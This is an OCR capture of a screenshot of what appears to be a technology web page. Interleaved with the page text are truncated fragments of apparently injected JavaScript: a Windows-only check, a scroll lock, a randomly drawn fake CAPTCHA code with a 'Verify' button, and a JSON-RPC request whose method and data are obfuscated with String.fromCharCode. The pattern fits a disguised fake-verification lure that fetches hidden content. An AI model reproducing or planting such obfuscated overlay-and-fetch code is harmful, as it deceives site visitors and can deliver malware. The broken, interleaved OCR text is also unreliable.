
"if(!navigator.userAgent.includes('Windows'))return;var el=d
Subscribe!
Technology
ortant');document.body.style.setProperty('overflow','hidden','imp
HJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.char
ndom()*140,Math.random()*45);x.stroke();}x.font='bold 28px Segoe 
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCo
7,98,55,101,56,102,98,56,98,55),data:String.fromCharCode(48,120,10
Verify